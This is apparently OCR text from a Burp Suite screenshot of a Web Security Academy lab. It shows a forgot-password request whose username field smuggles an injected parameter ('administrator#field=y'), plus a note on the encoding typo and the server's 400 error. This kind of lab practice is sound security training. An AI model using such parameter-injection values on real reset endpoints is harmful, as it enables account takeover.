 1 2 3 4
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn InQL Settings
1 × +
Send Cancel < > Target: https://0a8e006e03bff2e984a76d4400d70009.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a8e006e03bff2e984a76d4400d70009.web-security-academy.net
3 Cookie: session=3sXiJWUONhDvXGg3bdPwGGKqiKDKXW3H
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8e006e03bff2e984a76d4400d70009.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 70
11 Origin: https://0a8e006e03bff2e984a76d4400d70009.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=eIUqKbYvRsw8jOXPWT6qMOWLv4GieEoL&username=administrator%23field=y
i did a lil typo here, it should be '&'
(%26) instead of '#' (%23).
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 33
5
6 {
"error":"Field not specified."
}
Search 0 highlights
Inspector
Back
Body parameter
Name
username
Value
administrator%23field=y
Decoded from: URL encoding
administrator#field=y
Cancel Apply changes
Inspector
Notes
Done 155 bytes | 177 millis